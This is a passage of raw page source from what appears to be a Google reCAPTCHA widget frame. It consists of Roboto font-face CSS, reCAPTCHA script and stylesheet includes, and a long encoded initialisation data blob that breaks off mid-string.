  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RVHOjggAi_UUgP1WV5li_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RVHOjggAi_UUgP1WV5li_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RVHOjggAi_UUgP1WV5li_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wow3w4cJMUzDjMOgw7BJFHbCncKZdSPDrEIIwrDCpjzCt0DDgRU4wq7DsS/DvBVFHnhkw5fCgj/ClsKZZxNmU8OLHVbCqsOhw7XDphXCucK2U2N7w7JGwpF/[base64]/CvcOiYsKDZVowwq3DtFMAwrI2GsK8wqLCtW0hw6s0EMKhw4DCjcOcw5zCs8KrEsKIXhhUAQ3DksOrw6o2wrtzQFEHw7rDpF7DpsKuw5/CpcOQwrjCicO0wr0QV8K5SB/CuW3DisOHwohbIcK/LW/CujfDisOuw4bDisKNZTnCl8KBHRnCvn4xSsOQwqPDk8K1w4oAH3NLZG/CksKcw6gdZsOjF2vDgsK7YHnCr8Opw7FVSMKZE8KgV8KeLsKawoBfwoDCsBAbwqthw6XDgRhhwrLCrmo4wo7DsndKMsOPwrhJw7/DjljCr2sPwrTCsMObw67ClcKlw5BEFUp4Qk3CjxZJWcKISWLDiMKuYTd4acO/[base64]/[base64]/[base64]/[base64]/DkCQUw7UOwo4RO8K1wqhwwpYKwrdnK8O0dT9uPQPCmw/CtSUwBCgxBEHDvMKWw6glwpDDlsOPw41SwozCusKKKw52wr/CmBnCq3BbQMOwfcONwrTDlcKJwqDCmsOsU17DqMOyb3rDphgEQHNuwrN+woE7w67CjsKVwojCpcOLwqULWRTDkWMVw6PCisK3dDVGwpZbw5tzw5PCmsKUw4TDqsOpJxptwrcXwotcYirCicKmw7Bvwox5wrVpSUPCs8KRAAp7DhPCpcOEGsO6wp/Ck8OrYMKWwpEsfMKIw78LwpvCosOrZkFRw7sNw7J4wqBLw5PDu8KQYcKrwo97JA3CuWw1w7MVdkMfwpwvw53DhMK7wqfDqMKww6dUwq1/KXfDnsKgwrHCq0rCusO1RMKcw4XCsMKNb8K7P8OGcAbDksKfRVDDmcKHL8O3Q03CksOQaMOpw71TcsKjw7fChWJdwo8WWDMkwpjDpkvDg8OnwpjDosK3PSpdw57DrsOlwrnCrF/[base64]/DjsKWcWYvTnAECQnCqsOtGMOuw71sPMKSw6xlRF7Cki3CiXDCqUPCn8OHeizDlsOyNMKQw6cJZcKgDALCnsKyGhkPRMKSMwZ+w6pDfMKmUwDDuMOUwobCtDNqQsKRcx8DwrFIw7rCoMOuUsO7AMOVw6ZDwr/DjsKZw4XCoX4GGcOxwqRdwrTDnFwkw4vDtDzCssKDwpoRwrnDoCPDnhBKw55xbsKtw4nCjEzDmsKdwojDucO/w58UE8OcwqckEcKncsKtT8KWwoHCpSlCw41deV0FGmA1bSjDnMKzDV7DqcO4SsOyw73CpzbDksKwWD0MK8OGGBc5Q8O6Mh3CkC9ZK8KDw7/[base64]/CjAvClcOMw6vDi155DCTChRTDkMK0w6BWwpDCtix0wpjDpRYUw6jDlhc4FcKdGMKVHsKAw49ew5XCoMKMKULDokrDsTzCiR/DlkLDgTvCsyfCjcO2FsKIGMOHFsKcUgXCsFl8w63Cvi4bJh0RBSrDtkvCljHCrsOASmFgwpxdwqtRw7fCvcOEXGM0w6jCucKSwrrDkMORwpHDnsOlY3DCpzgcKsKXwpXCvUNQw61ZZ1DDtSxrw4nCucKwSS/[base64]/Dq8K1w5JSBcKQdcOpw40awpp+wpFrwqxYw5fCscOsw57Dk01ZeMKwKcKPw6RJw4jChMKZw41feHNaw4TDiGF1RyrCkWUIPsOWw6IZwr/[base64]/[base64]/wpgtVQTCn8O6w4Yrw65+BBbDtMKWXMKzbn44wq9NanDCvMKBwonDisObWHnCvT3Co8O+WMKMPsKhw6DCq8K/[base64]/w57DklvDssOjUkjChsK9T8KaMMOAwonCnAhpd8KSwpbDusOcDMK3w7BWw4TDjBZ/w58zP8Ohwq/CksOMH8OGWEbDgmkWV2FzFBvCljrDk8KSY1g/[base64]/[base64]/wr8yMAjDoRPCtcKkwrAOw5XCqsKewobCqcKYDyAawrDDgBBFeXbCh8KdK8OleMKNw6lTbsKWD8K/wowIP39FPjxuwovDp37CuWNYNsOlZEXDl8KRYGDCscK5K8OMw7d8DmPCvRp8WhPDrkM7woNTwrPDgWhRw7lFHcOsdXoVDMOrw7sMwrxJUxJAJcO2w5EyG8KCfcKBYMOpZj/CmsO4w55/[base64]/CilDDl8K4JsKCIR5fFX3DjVIwwpLCp8Kgw4/CuMObwpHDjRfCg0TDjF3DkgfDh8OTUcKcwoR1wrtnZzxswqrCqDxxwrl1LGBOw7R8C8KzGlbCr3xOw740RcK/[base64]/CkMK9ZsOtw71PwofCoMOawrRkw4Y5wo3Dt0w9KR7DgsK0BMK6wpVTbcKJZMOrYSrDjMOcMlQCwrzCk8K0O8KSE2vDpBbCo8KUacK2HMOSaMOvwp8Ow6/DoV91wrofccO/w5DDq8OecC4Sw7HCisODUMKKb2Ybwq9iaMOuw4ZzDMKPMsOCwqIzw4LCpHM1eMK1fsKOKkHDhsO0esOUwqTCgkoLLF8fHmACGA12w4bDpj1zSsOQw47DicOqw7DDsMOwR8ODwpzDs8OCw5PDvQBKKcO3dSTDssOMw7Asw7vDocOgHMK2ZV/Dv1TCn2ZHw6HCksOZw5BELHMCGcObEHzCtcOnwoDDkiNrQcOkZQ7Ds1tNw4TCsMK6d0PDvlJDwpHCiV7CpndfCQvDlQshM1wvI8KWwrbDmD/CicONaUJWw7lFwrDDpRYYAsKaZTLDvnpGw5nCjm1HccOAwoTDghNVWmjChsKmZR8xUD/Dpmpewq9/w5IUXAZ2wrskecOyYMKiOHUGJXNuw6HDjcKBYm7DmAYFdCvCpSVHQMK+A8Kkw452AkFmw5Qhw7jCoD/DrMKXwotjKkXDgMKEalzCqC8Jw51+QwZECHpRwo/DqMOGw6XCqsK0w6TCjXnColwOOcO/woIvbcK/[base64]/DqULDgsOkN8OSPsOpw4DDi8K8SAsGMWfClVQ4K8OhdMKFemslTkkVwqhUwovDjcKybxZ1CcK9woTDmcOdbMOUwofDhMKrMFTDkANYwpgIC2pXwpt2w6zDkcO+KsKCX3oaUcK8w40/R1sKUETDrcKbw4Q+w4jCkyTDmVJFQ3lbw5tewqbDp8Kjwo83wqXDrAzCgMO8dcOtwq/DssKvVgnDiDPDmsOGwopwYhMRw64gwoBJwoLCmifDuXIMfMO6KjlAwpPDnCnCsMKtOsKsKcOVBcKiw7nCosK8w5E+GRhLw63Dk8Kzw4vDkcK8wrc3YsKOCsOsw7V8w5jDrHzCscKBw6PCvW7DtE9bMQ/Dj8K+w7shw6bDo07Cq8OHWcORSMKaw6bDmcK+w64gwrnDoRbDrcK4wqPCq0TCucK7CsOYSMKxdU3CqsOdWcKyIDFQwoN6wqbDvHnDj8KFw510w6VQfEp6w77Dv8Otw6/DjcKqwozDkMKLw44awoVIGsOQT8OMwqzChMK3w6bDt8OQwogJwqDDnQJ4XEIpdMODw786w67Cs23DuBvDgMOTwqvDthjCisOewptww6bChmzDjB8Qw6EDMMKCLMKCJEjCt8KCwrkIeMKNVRNrZMKjwr9Ew67CuljDgMOJw7UUClEow6AhbGBuwroIIsO8LHTCm8KtaU/[base64]/CgcOCOxYgWcOVwrvDsF40fsKOw6bCu3PCqcO7w7ZRVmJjwpPDiGjCvMOhw5EKwqvDk8K0wrbDtGZXIlvCpsOVdcKPwqbCtcO8wq0UwozDtsKpE0vCg8K1ZBDDhMKKaCfDsiHCrcOhIi7CuTTCnsKGw6k/F8ORbMK7IsKpBUHDnMOXdMOhFMOwesK5wrXClMKeYwx9w6/DjMOdL2rCg8OCS8KKCMKowq9ew544LsKpw4zDtsOmZ8O1BibDgGTCusO3wrFTw5wBw60uwpvChmPDi2XCjx/[base64]/[base64]/CjsOtdsOCO8KDwqUiecOZwoFYNsKWwrEdKg0vM3UFenkbSMOgFnrCsFjDszIQw7hUwqnCisO1D3Ezw4YaasKwwrvClsK9w7vCl8Oswq3Dn8OsHMORwqE1wpHCghLDnsOFT8KOXcKhfh3DhVdtw6sOUsOswpTDvA9/wqgEXsKUCRzCvcOJw61XwrPCrF8fw4LCnHJ+wpDDqz5Wwp4lw6k9LUfCrMK/[base64]/wq7Cp0zDomLDu8K/w6rCrCDDtcKKwqbCr8OHwoYYw4zDqilDcmRwwotwfMKIXsKxHcOjwp5BDSfCi2HCqD7Ct8Ksd0fCr8Okw7vCmQkkwr7CgsO2BnbCkXhYa8K2SjnDmXA6FVtJCMKxfHYXeBbDq0nDsRTDucKRwqHCqsOaYsOIakbDicKlOXteIcOEw6VdO0bDkj5JUcKZw73Cs8K/[base64]/DnsONK0BNw7fDqjAwwrDClH09w5XCqsKmUMKZw6psw5kiXMO0OCrDssK4ScOwTwTDhFdAJFdxJ3DDmFdgGn3CsMOCCA04w7pDwqUtLU52NsO1wq7CumPCj8OgbDzDuMK3NFcbwopuwpA3VcOnccOgw6oUwrvCr8K+w4AnwpgXwrdxKH/DtmrCp8OUAWVmw5bClh7CusKZwpw9JsOiw7DCl1p2WMKeIgrCs8OhbsKNw6Eaw4Znw7F8w6gsBMO1Sgkswq9Zw6PCtcOMSnM0w4DChWo+KMK7w57ChMO/wqgTQ0PCnsKxFcOWRDPDrgzDskfCq8K6PDTDnizCh2HDmcOZwqHCv00fDF8zWRZYYcKTe8KYw6LCgl3DnHMnw47CuHFmAQXDrAjCj8KCwqDChmBFZ8OywrEJwplywq3DvcOCw50aRsKvDW8+woZew5TCpMKcVRY1Hn0Vw6lJwoM+w5vCnWDCpsOKw5EgA8KHwq/Cq0TCiDPDmsKJWU7DhB58DQ7Dt8K0eAMnSj7DpMO7fhdAbMOVw6RnOcOGwrDCpBfDkQ9Qw6B4IWUkw5JZd0bDqlzCmCLCvcOQwrHCp3cSFFnCsyM2w4nCh8ODaGBNEknDqhIrd8K2wo3Ctl/CkA/Cg8OXwrHDuy3Cvh7CnMOiwpzDmsOpUMOTwqkrKUk2AF/CplzDp3N3w67CucO/fTFlN8OYwonDpXPDrSsxwqrDn05yVsK7L0rCjwvCs8KEI8O6GyrCh8OPSsKCNcKBw6LCsyttBwXDuHA2wr0gwoTDrMKPWMKyGcKON8KKw7LDkcOGwpt4w6oAw77DqnTCsAsuf0VLw58Qw7/CszFidkxrVWVGwqk2M1x/EcOFwqfCgiPDlCo3EMOEw6Znw4MWwo3Du8OvwpxNLjXDocKxIQvCo2siwrlcwozCu8KjcMKbw48qwpfCs0sQMsObwpbCu2nDrUvCvcKUw7NKw6pdI2FTwqXDjMK7w6bCiCF0w4jDvcKSwqlFWFRrwqnDuEXCmDxPw4/CjQXDgxYOw5fChyHCgGcBw6vCsjHDkcOQEsO3RMKewovDtz/CmMOzOcOIenxSwqjDn2HChMKJwprDqcOea8OBwpfCvGB6CsKNw4zDscKBUsKLw5vCrsOFBsKvwrdnw7d+bC5GcMORHMK3wph1wo8xwrpIEnNLfD/DjyTDmcO2wpE5w4FQwrDDplkCAHXCgwEfEcOYSlJMecO1CMKWwoTDhsK2w5XDlQ4aUMOPw5PDpMOxShfDuwUMwp/DisO3GMKSfEk3w4fDoC49RQpdw7wowocqbcOHK8KmEzzClsKgVGTCj8OxLXHDvMKVRHldPjBRd8OIwqpXInRxwpBcJw7ClHUZLDsbSH4KW2LDp8OEw7nDmsOla8O5C2zCpCDDiMKOd8KEw6/[base64]/DpFXDqH8/[base64]/w5DCsRzCgTpGwrx8w6bCqMKTwoBcKnNqAsKSAsK6IMOzwppAw73CvMKaw7M/VSYzEMOIBCZNFmYpwrjDuwbCtB9pahh8w6LDhSB+w7XCnCplw6TCj3rDksKJF8OnHFsmwqLCkMKXwq3DjMOfw47Di8OAwr/Cj8KqwrTDhhHDiEdfw4JOw4nDlhjDp8OvMFMMEiQ3w54nBFpbwpMbIsOjFkl2a3HCsMKxw6fCo8KrwoNZwrUhwrxeI0TDqXTDrcKMSic8wrd5d8OXK8K/wo8kYMKJwqECw7VYKmkzw5cjw70kVsObLX/[base64]/ChMKsGcK1w7JnwrhJbcKFGcOrw64IF8KcKcOfwrVMwqltXnJTRGh7f8K0woHCiB7CjWIWN0nDgcOZwprDpMOlwpzDjcKsFH4vw4c6WsOtFFnCnMKXw6sIwprCoMO0AMOJwonCqXkYwpjCjcOEw49cCyNDwrHDp8K/WQZCQ2vDt8ODwp7DlSZaM8KrwqrDpMOmwrPCo8K9MAbCqkvDscOTMMO9w6VjQVQnYQDDokRxwqjDqHV7acOAwpPCgMOzdA43wpcLwonDkx/DoE4nwp8IQMOBJjR8w4/[base64]/DpjgZw60nw71/[base64]/DvS7DkiFCZCnDkhYSS0ocw7fCjSfDpxfDgWHCpMObw4jDncO6I8KjOsK4wqU3ZHFeIcKew5bCh8OpfcObHnpCBMOpwqRvw57DpExAwqDDhcKzwpgMwrsjw6rCsAjCn1vDpUHDsMKPQ8OTCRJWwqXCgEvDvgR3UmfCon/CmMO+woPDhcOlbVwywozDq8K/TF3CtMO4wqpdw6thJsO6EcO3O8Kwwq5TQMOKw612w5nDoEpdFhcwAcOnw7VyMcOVZjMiLG4UUsK2XMOcwogDw5sMwpNPdcOeE8KMJ8OAfm3Cnydsw6ZHw5/CssK/RTpucMOlwoQ3KB/[base64]/[base64]/[base64]/A0vDsSJbLUEDwrbCm8OhD3VibjjCqsKYwrcnGnAZWAfCrMOvwqjDgMKSw7DCjSDDvcOJw4/CtVd7wofDncK7wqrCqcKTSGbDhsKDwrNOw6E9wqrChMO7w5tsw5R8KiJNFcOzAnHDrCXCtcOneMOODsKdw7fDscOjK8Oqw7JCPMOQCGTCiA41wogGC8O+GMKIdFQ/w4wNIMKyM2vDkcOPKS/DncKtJcKiTErCoG5rBgXCgh3CgFR9NMKqXTp4w4PDvSDCncOFwrAow5Jiw57DhMO1w4p+X3fDgMOjwrXDjHHDqMKRYMKNw5jDjF3CjmTCj8OtwoXDjTMRPcO5IXjCkB/[base64]/[base64]/CiC7CglPDsmtXwp4Jw7c0w5YuEixJGnhwK8OTGcORwqkbw4PCp15MdSMxw6LDqcO2EsOGBWoUwp7CrsK/w7fDmcKuwo0Mw4zCjsOIHcKAwrvCsMK7LFI/[base64]/IcKrw7d9PCsxWhdbQMKYRH4+asOcwrIpUFdNw48JwqzDk8KCTsOKw5fDtTfDu8KENMKBwqIJcsKjw41Ewq8jUMOrRcOHZU/Cp1jDlHTCtcK/[base64]/[base64]/[base64]/CiFDDsjVZwp9OwpJAwrjDngQjwobDoSZKw5vDt0nClXPClUfDssK6w6xow5bCqMKSSRTCuGTCghJ6OiXCu8KEwpTDpcKiOMKDw7kawpvDiSYZw7rCu3h/[base64]/CvRsaJxInTB1pCEJmw6jDswoqPcOWw7pPw5nCuUpEUMKJOsK7TsOGwpzCqMOGBENCYVrDn38vHsOrKUXCmS45wr7Dg8ObasKYwqDDti/CjMOtwppDwq15e8Odw5HDu8O+w4N/[base64]/KsKQw5UoVRLDrmbDhcKiwpQwScKEw5EZKRB3wqI3IsOeO8OUwrc0b8KSbgcpwo7DvsKew6FYwpHDo8KaDRDCu27CizQbA8Kzwr4rwpPCmnsFZUQZNGIEwqMINUNOf8OsOVcFP3/CjsKAMMKNwp7DssKBw6HDuDgPF8Kjwp3DhiNkOMOfw51DNVXCgAAlVUQ1w4TDicO7wpDDvX/DjC9kDMKpA3BewrHCsFJDwoHCpzzCpm83wqPCoS0IMQfDgGUswo3DqmfCncKEwrg4XMK6wpVeKQ/DpSTDhWNkNsKUw7sDR8OrLFIWPhJJDzDCpn9GN8OYK8Kqwo0zNjRXwo0Zw5HCo19HVcOFT8KRJwLDri9TTMOMw5TCg8K9H8OUw5Aiw6fDkzkKF34YN8OOF3LCuMOqw5QqJcOQwqkxUk49w4PDjMObwqzDqcKlD8Khw5kZSsKFwqLDmgXCr8KcMcKjw4E1w7/DlhMNVDXCr8KzF1NTN8O0JwZkEjLDpQPCusKAwozCthIwGGAuCX3DicOwbcKAeRIbwoIPbsOlw7B0FsOGRcOyw5xsQ2ZcwrjDqMKfdzXDsMOFw4hcw7TCpMKzw6LDsRvDncONwrcfOcKabAHCqsK/w6TCkD57W8KUw795wqfCrhAxwozCuMKvw5bDsMKXw6U2w57CnsOYwq80Dl1oVE8YRVLCrh1rNGwIVSoIwpgRw6NKeMOjw50WajrDjMKDBMKiw7hGw4gTw5vDvsKueToQC2DChhI4wq3DkgJcw4bDtcOSUsKeFQfCpsOQW3/CtUYIfF7DrsK5w7Q9SMKqwosxw41HwrJ/w6zDn8KKPsOywpcZw6wEbMOvZsKswrjDucKPIGxQw4rCqmshIBJ7EMOtcjsowqLCuVrDghwlY8KSPMK0bTzCt1DDm8OFwpLCu8Oiw64APV3CkEddwptlZSwHBMKUThx3L3nCvW58HEEFRVhABXsqIifDqTZPW8Kgw6RwwrfCosKqI8Khw7wFw6IhaXDCisOPw4ZBGw/CtWppwoTDpMKwDMOLw5VJIcKhwqzDk8OWw5XDnjjCvcKmw4hMTxHDjsK3YsKaI8KAfg9FEBlJOxjCj8Kzw4zCgjLDhMKtwpltecOFwrNuEcKTesOILMOxDmPDuz7DrMKMSWvDrsKPQ2oXbcO/[base64]/Ctx/[base64]/DsEDCrh4kO8K4b8KlVCQmw6LDvHNDfMKWwo50wrw0w5JmwrMYw4nDgMOAbMK2CcO9czEawqp5w6Iaw7vDjSsqGXLDv